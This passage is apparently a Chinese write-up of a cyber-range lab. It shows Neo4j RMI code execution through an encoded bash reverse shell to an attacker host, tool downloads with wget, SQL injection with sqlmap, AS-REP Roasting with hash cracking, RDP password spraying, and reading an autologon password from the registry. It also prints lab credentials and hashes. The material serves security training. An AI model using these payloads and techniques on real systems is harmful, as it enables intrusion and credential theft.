前言
参考:
https://fushuling.com/index.php/2023/08/31/%e6%98%a5%e7%a7%8b%e4%ba%91%e5%a2%83%c2%b7time/
https://exp10it.io/2023/08/chunqiuyunjing-time-writeup/
https://bowuchuling.github.io/posts/chunqiu_Time
外网 - 172.22.6.36
Neo4j RCE
fscan 开扫
./fscan -h 39.98.118.103 -p 1-65535[2025-02-25 08:39:46] [SUCCESS] 端口开放 39.98.118.103:22
[2025-02-25 08:39:46] [SUCCESS] 服务识别 39.98.118.103:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.5 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5.]
[2025-02-25 08:39:47] [SUCCESS] 端口开放 39.98.118.103:1337
[2025-02-25 08:39:50] [SUCCESS] 端口开放 39.98.118.103:7473
[2025-02-25 08:39:50] [SUCCESS] 端口开放 39.98.118.103:7474
[2025-02-25 08:39:50] [SUCCESS] 端口开放 39.98.118.103:7687
[2025-02-25 08:39:57] [SUCCESS] 服务识别 39.98.118.103:1337 =>
[2025-02-25 08:40:00] [SUCCESS] 服务识别 39.98.118.103:7473 => Banner:[.P]
[2025-02-25 08:40:00] [SUCCESS] 服务识别 39.98.118.103:7687 =>
[2025-02-25 08:40:00] [SUCCESS] 服务识别 39.98.118.103:7474 => [http]
[2025-02-25 08:40:06] [SUCCESS] 端口开放 39.98.118.103:37977
[2025-02-25 08:40:16] [SUCCESS] 服务识别 39.98.118.103:37977 =>
[2025-02-25 08:40:20] [INFO] 存活端口数量: 6
[2025-02-25 08:40:20] [INFO] 开始漏洞扫描
[2025-02-25 08:40:20] [INFO] 加载的插件: neo4j, ssh, webpoc, webtitle
[2025-02-25 08:40:21] [SUCCESS] 网站标题 https://39.98.118.103:7687 状态码:400 长度:50 标题:无标题
[2025-02-25 08:40:38] [SUCCESS] 扫描已完成: 4/47474 端口会进到 Neo4j Browser,开了 1337 端口即 rmi 服务,搜一下有CVE:https://github.com/zwjjustdoit/CVE-2021-34371.jar
java -jar rhino_gadget.jar rmi://39.98.118.103:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEueHgueHgueHgvMzQ1NjcgMD4mMQ==}|{base64,-d}|{bash,-i}"
于是弹 shell 拿到 flag

flag01: flag{e53e9c48-8620-4ba8-8970-b3096bb23654}
提示 Do you know the authentication process of Kerberos?
信息收集 & 代理
wget 下载需要的工具到靶机的 /tmp 下
wget vps:80/fscan
wget vps:80/proxy/chisel信息收集,fscan 开扫
neo4j@ubuntu:/tmp$ uname -a
uname -a
Linux ubuntu 5.4.0-113-generic #127-Ubuntu SMP Wed May 18 14:30:56 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
neo4j@ubuntu:/tmp$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.6.36 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe1a:c242 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:1a:c2:42 txqueuelen 1000 (Ethernet)
RX packets 257111 bytes 167794559 (167.7 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 167723 bytes 26424537 (26.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1396 bytes 119685 (119.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1396 bytes 119685 (119.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
neo4j@ubuntu:/tmp$ ./fscan -h 172.22.6.36/24[2025-02-25 09:19:07] [SUCCESS] 目标 172.22.6.36 存活 (ICMP)
[2025-02-25 09:19:07] [SUCCESS] 目标 172.22.6.38 存活 (ICMP)
[2025-02-25 09:19:07] [SUCCESS] 目标 172.22.6.12 存活 (ICMP)
[2025-02-25 09:19:07] [SUCCESS] 目标 172.22.6.25 存活 (ICMP)
[2025-02-25 09:19:13] [INFO] 存活主机数量: 4
[2025-02-25 09:19:13] [INFO] 有效端口数量: 233
[2025-02-25 09:19:13] [SUCCESS] 端口开放 172.22.6.38:80
[2025-02-25 09:19:13] [SUCCESS] 端口开放 172.22.6.38:22
[2025-02-25 09:19:13] [SUCCESS] 端口开放 172.22.6.36:22
[2025-02-25 09:19:13] [SUCCESS] 端口开放 172.22.6.12:88
[2025-02-25 09:19:13] [SUCCESS] 端口开放 172.22.6.25:445
[2025-02-25 09:19:13] [SUCCESS] 端口开放 172.22.6.12:445
[2025-02-25 09:19:13] [SUCCESS] 端口开放 172.22.6.12:389
[2025-02-25 09:19:13] [SUCCESS] 端口开放 172.22.6.25:139
[2025-02-25 09:19:13] [SUCCESS] 端口开放 172.22.6.12:139
[2025-02-25 09:19:13] [SUCCESS] 端口开放 172.22.6.25:135
[2025-02-25 09:19:13] [SUCCESS] 端口开放 172.22.6.12:135
[2025-02-25 09:19:13] [SUCCESS] 端口开放 172.22.6.36:7687
[2025-02-25 09:19:13] [SUCCESS] 服务识别 172.22.6.38:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.5 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5.]
[2025-02-25 09:19:13] [SUCCESS] 服务识别 172.22.6.36:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.5 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5.]
[2025-02-25 09:19:18] [SUCCESS] 服务识别 172.22.6.38:80 => [http]
[2025-02-25 09:19:18] [SUCCESS] 服务识别 172.22.6.12:88 =>
[2025-02-25 09:19:18] [SUCCESS] 服务识别 172.22.6.25:445 =>
[2025-02-25 09:19:19] [SUCCESS] 服务识别 172.22.6.12:445 =>
[2025-02-25 09:19:19] [SUCCESS] 服务识别 172.22.6.12:389 => [ldap] 产品:Microsoft Windows Active Directory LDAP 系统:Windows 信息:Domain: xiaorang.lab, Site: Default-First-Site-Name
[2025-02-25 09:19:19] [SUCCESS] 服务识别 172.22.6.25:139 => Banner:[.]
[2025-02-25 09:19:19] [SUCCESS] 服务识别 172.22.6.12:139 => Banner:[.]
[2025-02-25 09:19:24] [SUCCESS] 服务识别 172.22.6.36:7687 =>
[2025-02-25 09:20:19] [SUCCESS] 服务识别 172.22.6.25:135 =>
[2025-02-25 09:20:19] [SUCCESS] 服务识别 172.22.6.12:135 =>
[2025-02-25 09:20:19] [INFO] 存活端口数量: 12
[2025-02-25 09:20:19] [INFO] 开始漏洞扫描
[2025-02-25 09:20:19] [INFO] 加载的插件: findnet, ldap, ms17010, neo4j, netbios, smb, smb2, smbghost, ssh, webpoc, webtitle
[2025-02-25 09:20:19] [SUCCESS] NetInfo 扫描结果
目标主机: 172.22.6.12
主机名: DC-PROGAME
发现的网络接口:
IPv4地址:
└─ 172.22.6.12
[2025-02-25 09:20:19] [SUCCESS] 网站标题 http://172.22.6.38 状态码:200 长度:1531 标题:后台登录
[2025-02-25 09:20:19] [INFO] 系统信息 172.22.6.12 [Windows Server 2016 Datacenter 14393]
[2025-02-25 09:20:19] [SUCCESS] NetBios 172.22.6.25 XIAORANG\WIN2019
[2025-02-25 09:20:19] [SUCCESS] NetBios 172.22.6.12 DC:DC-PROGAME.xiaorang.lab Windows Server 2016 Datacenter 14393
[2025-02-25 09:20:19] [SUCCESS] NetInfo 扫描结果
目标主机: 172.22.6.25
主机名: WIN2019
发现的网络接口:
IPv4地址:
└─ 172.22.6.25
[2025-02-25 09:20:19] [SUCCESS] 网站标题 https://172.22.6.36:7687 状态码:400 长度:50 标题:无标题整理一下
172.22.6.12 DC-PROGAME
172.22.6.25 WIN2019
172.22.6.36 Neo4j
172.22.6.38 Linux起代理
./chisel server -p 33322 --reverse./chisel client vpsip:33322 R:0.0.0.0:44543:socksUbuntu - 172.22.6.38
sqlmap注入
先看 172.22.6.38 这个网站后台

bp 配置 socks 代理抓包测试

POST /index.php HTTP/1.1
Host: 172.22.6.38
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Origin: http://172.22.6.38
Connection: close
Referer: http://172.22.6.38/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin&password=123456直接sqlmap一把梭试试,把上面这个http请求包保存为1.txt
proxychains -q sqlmap -r 1.txt --dump
拿到第二个flag

还有 oa 的 admin 账密和一堆疑似是域用户名的数据
+----+------------------+---------------+
| id | password | username |
+----+------------------+---------------+
| 1 | bo2y8kAL3HnXUiQo | administrator |
+----+------------------+---------------+DC-PROGAME - 172.22.6.12
AS-REP Roasting
因为之前提示了 Kerberos 认证相关,先写个脚本把用户名提取出来保存为user.txt
import re
# 打开原始数据文件
with open('/root/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_users.csv', 'r') as file:
data = file.readlines()
# 提取指定字符串
users = []
for line in data:
match = re.search(r'(\w+)@xiaorang.lab', line)
if match:
username = match.group(1)
users.append(username)
# 保存提取后的字符串到 user.txt
with open('user.txt', 'w') as file:
for user in users:
file.write(user + '\n')然后用 impacket 的 GetNPUsers 尝试枚举未设置预认证的账号,打 AS-REP Roasting(这个东西默认是不关闭的,但当关闭了预身份验证后,攻击者可以使用指定用户向域控制器的 Kerberos 88 端口请求票据,此时域控不会进行任何验证就将 TGT 和该用户 Hash 加密的 Login Session Key 返回。因此,攻击者就可以对获取到的用户 Hash 加密的 Login Session Key 进行离线破解,如果字典够强大,则可能破解得到该指定用户的明文密码)
proxychains -q python3 GetNPUsers.py -dc-ip 172.22.6.12 -usersfile /tools/user.txt xiaorang.lab/
$krb5asrep$23$wenshao@XIAORANG.LAB:d19174e7aae7ac542312c3b63112d18e$3f7b1abe75b15fc561d0c74e8a1e906ee0a615f51dccb9dcc6e0729e8759f9210b00c9ff53e9c7b4b0b62b4e3fadaecaa3a74ec3ae010f17003979cc4ca68190721646226c26edc98dc6de2f462b1752f7bf0d8f4e9b6261c5b214746fbc7b051f851213c2c10c655df3ca68ca3e784bf9e61fade9fffbf8b23a54e033b0d91bf2f613a8614926badd8172987c39bfa415a532b6402fc12354132b4ec6611a6737ffc737ba116621f65a8a97956bb76222a6f31f4bc5778f157622ee36a695f78ff933714fd2f3830559fdc2513035981ca667a0fe9a7ae5404ff2b98344a454bd6f5b0a4336da32819b8920
$krb5asrep$23$zhangxin@XIAORANG.LAB:d793cda385d3c71b78e2b58d687e5635$52b5edc499f1e93bc023f54039fab7b645ee90bbd72e1f8df31c93bd8a50b008396f2fb99c8ae325eaf7452a4f5073a8bc6ad70d73f598a0b8603677013e48e0f9adba9ffeb7b2b410709817f091f21677e3cdb48df01da8e351d2011a0adaa85dc4af7d85229a586a2ef6e7c75b02d2e32e5694157faf7a41f55c9b09849d240e3b1ea33e9d5cb74415ccd3d082f9ab560b148da108e5c6902ae044afc17c99306c6d4926f765474a92d69254fa9a927ba05075d9f5a3b40b20d72a709d1c0ac436e8bef62796b75b0d210c3859957656e25d4cd37ba8b93442d28bfc9f90007029d10e3756737dbe8140b1拿到两组用户凭据
hashcat 跑 rockyou(kali 2g内存不够用,得上4g才能爆)
hashcat -m 18200 hash.txt -a 0 /usr/share/wordlists/rockyou.txt --force
成功爆出密码
wenshao:hellokitty
zhangxin:strawberry然后用 crackmapexec 跑 rdp
proxychains -q crackmapexec rdp 172.22.6.0/24 -u wenshao -p hellokitty -d xiaorang.lab但是我的 python 依赖版本不对还更新不上导致跑不起来,换 windows 了


于是登录 172.22.6.25,注意账户名要带上前面的域 xiaorang.lab\wenshao
WIN2019 - 172.22.6.25
查看下用户

此时已经有了一个 yuxuan 账户通过 console 登录,猜测开了Windows自动登录,所以可以通过 Winlogon 抓密码
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
DefaultUserName REG_SZ yuxuan
DefaultPassword REG_SZ Yuxuan7QbrgZ3L
DefaultDomainName REG_SZ xiaorang.lab换 xiaorang.lab\yuxuan 这个账号登了一下,用 BloodHound 分析域内关系,参考:https://xz.aliyun.com/news/6907
